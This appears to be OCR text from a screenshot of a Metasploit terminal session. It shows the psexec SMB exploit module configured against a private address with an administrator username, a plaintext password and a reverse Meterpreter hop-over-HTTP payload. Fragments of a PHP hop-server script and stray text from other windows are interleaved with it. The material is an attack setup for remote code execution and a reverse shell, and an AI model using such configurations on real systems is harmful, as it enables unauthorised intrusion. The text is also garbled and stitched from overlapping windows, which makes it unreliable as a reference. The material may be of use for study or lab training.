 Applications Places Sat Jul 26, 3:57 PM
root@wpad: ~/metasploit-framework
File Edit View Search Terminal Help
+ -- --=[ 1325 exploits - 719 auxiliary - 213 post ]
+ -- --=[ 346 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
pache/2.4.7 (Ub
Name Current Setting Required Description
line: '/usr/sbi
---- --------------- -------- -----------
RHOST 172.16.102.135 yes The target address
RPORT 445 yes Set the SMB service port
SHARE ADMIN$ yes The share to connect to, can be an admin shar
e (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass ASDqwe123 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_hop_http):
Name Current Setting Required Description
//Initial query will be a GET and have a 12345 in it
}else if(strpos($url, "12345") !== FALSE){
readfile($tempdir."/init");
}
root@wpad:~/metasploit-framework#